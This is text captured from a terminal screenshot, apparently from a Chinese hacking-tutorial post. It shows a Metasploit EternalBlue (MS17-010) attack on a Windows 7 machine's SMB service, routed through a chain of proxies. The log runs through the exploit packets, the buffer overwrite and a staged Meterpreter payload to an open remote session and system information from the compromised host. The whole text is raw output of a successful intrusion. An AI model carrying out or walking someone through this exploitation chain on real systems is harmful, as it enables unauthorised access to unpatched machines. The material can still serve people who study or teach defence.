 root@Night-Watch: ~/Desktop
File Edit View Search Terminal Help
|S-chain|-<>-172.17.17.12:8888-<>-10.10.1.2:1234-<><>-4.4.1.2:445-<><>-OK
|S-chain|-<>-172.17.17.12:8888-<>-10.10.1.2:1234-<><>-4.4.1.2:445-<><>-OK
|S-chain|-<>-172.17.17.12:8888-<>-10.10.1.2:1234-<><>-4.4.1.2:445-<><>-OK
[+] 4.4.1.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 4.4.1.2:445 - Sending final SMBv2 buffers.
|S-chain|-<>-172.17.17.12:8888-<>-10.10.1.2:1234-<><>-4.4.1.2:445-<><>-OK
|S-chain|-<>-172.17.17.12:8888-<>-10.10.1.2:1234-<><>-4.4.1.2:445-<><>-OK
|S-chain|-<>-172.17.17.12:8888-<>-10.10.1.2:1234-<><>-4.4.1.2:445-<><>-OK
|S-chain|-<>-172.17.17.12:8888-<>-10.10.1.2:1234-<><>-4.4.1.2:445-<><>-OK
|S-chain|-<>-172.17.17.12:8888-<>-10.10.1.2:1234-<><>-4.4.1.2:445-<><>-OK
|S-chain|-<>-172.17.17.12:8888-<>-10.10.1.2:1234-<><>-4.4.1.2:445-<><>-OK
[*] 4.4.1.2:445 - Sending last fragment of exploit packet!
[*] 4.4.1.2:445 - Receiving response from exploit packet
[+] 4.4.1.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 4.4.1.2:445 - Sending egg to corrupted connection.
[*] 4.4.1.2:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 4.4.1.2:4444
|S-chain|-<>-172.17.17.12:8888-<>-10.10.1.2:1234-<><>-4.4.1.2:4444-<><>-OK
[*] Sending stage (206403 bytes) to 4.4.1.2
[*] Meterpreter session 2 opened (192.168.1.149:48546 -> 172.17.17.12:8888) at 2
019-12-18 21:39:28 -0500
[+] 4.4.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 4.4.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 4.4.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > cmdshell
[-] Unknown command: cmdshell.
meterpreter > sysinfo
Computer : ADMIN-PC
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
HACK学习呀